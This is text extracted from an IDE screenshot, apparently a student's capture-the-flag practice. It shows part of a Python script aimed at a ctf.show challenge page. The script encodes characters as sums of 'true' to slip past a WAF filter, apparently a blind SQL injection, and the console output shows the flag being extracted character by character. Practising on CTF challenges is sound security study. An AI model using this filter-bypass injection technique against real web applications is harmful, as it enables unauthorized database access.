 pythonProject D:\Mei的编程\Python\test.1\pythonProject
.venv library根目录
<> buuctf.html
ctfshow_183.py
ctfshow_184.py
ctfshow_185.py
hello world.py
test.py
水仙花数.py
外部库
临时文件和控制台
1 import requests
2 url='http://2597138c-e85b-4634-bdaf-7977f0665323.challenge.ctf.show/select-waf.php'
3 flagstr='{abcdefghijklmnopqrstuvwxyz-}0123456789'
4
2 个用法
5 def creatnum(n):
6 str='true'
7 if n==1 :
8 return 'true'
9 else :
10 for i in range(n-1) :
11 str+='+true'
12 return str
1 个用法
13 def flagstring(str):
14 str1=''
15 str1=',char('+creatnum(ord(str))+')'
16 return str1
1 个用法
17 def flagone(str):
18 str1=''
19 str1='char('+creatnum(ord(str))+')'
运行 ctfshow_185
{ac59f610-21f1-449a-81d4
{ac59f610-21f1-449a-81d4-
{ac59f610-21f1-449a-81d4-b
{ac59f610-21f1-449a-81d4-b4
{ac59f610-21f1-449a-81d4-b4b
{ac59f610-21f1-449a-81d4-b4bf
{ac59f610-21f1-449a-81d4-b4bfa
{ac59f610-21f1-449a-81d4-b4bfaf
{ac59f610-21f1-449a-81d4-b4bfaf6
{ac59f610-21f1-449a-81d4-b4bfaf6b
{ac59f610-21f1-449a-81d4-b4bfaf6b8
{ac59f610-21f1-449a-81d4-b4bfaf6b88
{ac59f610-21f1-449a-81d4-b4bfaf6b88c
{ac59f610-21f1-449a-81d4-b4bfaf6b88c8
{ac59f610-21f1-449a-81d4-b4bfaf6b88c8}